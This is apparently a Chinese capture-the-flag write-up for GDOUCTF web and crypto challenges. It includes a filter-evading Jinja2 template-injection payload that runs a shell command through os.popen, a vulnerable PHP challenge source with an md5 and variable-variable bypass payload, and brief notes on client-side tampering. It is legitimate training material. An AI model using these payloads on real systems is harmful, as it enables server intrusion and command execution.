GDOUCTF WP
WEB
ez_ze
这题考察的是SSTI注入的绕过手法,也是学习到了一些新的SSTI绕过手法
参考链接:SSTI模板注入-
中括号、args、下划线、单双引号、os、request、花括号、数字被过滤绕过
最后得到的payload如下:
{% set three=dict(ccc=a)|join|count %}{% set eight=dict(cccccccc=a)|join|count %}{% set pop=dict(pop=a)|join %}{% set xhx=(lipsum|string|list)|attr(pop)(three*eight) %}{% set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join %}{% set get=dict(get=a)|join %}{% set shell=dict(o=a,s=b)|join %}{% set aaa=dict(po=a,pen=b)|join %}{% set builtins=(xhx,xhx,dict(builtins=a)|join,xhx,xhx)|join %}{% set read=dict(read=a)|join %}{% print ((lipsum|attr(globals))|attr(get)(shell)|attr(aaa)('cat /flag')|attr(read)()) %}
hate eat snake
这题在snack.js中把除以一千直接去掉

可以成功得到flag
受不了一点
给出了源码,绕过即可得到flag
<?php
error_reporting(0);
header("Content-type:text/html;charset=utf-8");
if (isset($_POST['gdou']) && isset($_POST['ctf'])) {
$b = $_POST['ctf'];
$a = $_POST['gdou'];
if ($_POST['gdou'] != $_POST['ctf'] && md5($a) === md5($b)) {
if (isset($_COOKIE['cookie'])) {
if ($_COOKIE['cookie'] == 'j0k3r') {
if (isset($_GET['aaa']) && isset($_GET['bbb'])) {
$aaa = $_GET['aaa'];
$bbb = $_GET['bbb'];
if ($aaa == 114514 && $bbb == 114514 && $aaa != $bbb) {
$give = 'cancanwordflag';
$get = 'hacker!';
if (!isset($_GET['flag']) && !isset($_POST['flag'])) {
die($give);
}
if ($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag') {
die($get);
}
foreach ($_POST as $key => $value) {
$$key = $value;
}
foreach ($_GET as $key => $value) {
$$key = $$value;
}
echo $f1ag;
} else {
echo "洗洗睡吧";
}
} else {
echo "行不行啊细狗";
}
}
} else {
echo '菜菜';
}
} else {
echo "就这?";
}
} else {
echo "别来沾边";
} ?>

payload如下:
GET:?aaa=114514a&bbb=114514bPOST:gdou[]=1&ctf[]=2&flag[]=flagCookie:cookie=j0k3r
EZ WEB


然后使用PUT方式访问,得到flag

CRYPTO

Absolute_Baby_Encrytpion

js简单的替换加密,替换回来就可以了